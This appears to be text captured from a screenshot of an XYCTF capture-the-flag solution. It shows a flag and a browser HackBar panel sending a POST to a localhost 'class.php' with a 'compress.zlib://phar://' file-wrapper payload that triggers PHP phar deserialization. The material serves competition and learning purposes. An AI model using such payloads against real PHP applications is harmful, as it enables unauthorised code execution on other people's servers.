 }
XYCTF{b5c319a3-c30f-4579-a9c7-07e52bf2e51a}
Memory Elements Console Sources Network Performance Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://localhost:13534/class.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
file=compress.zlib://phar:///tmp/156005c5baf40ff51a327f1c34f2975b.jpg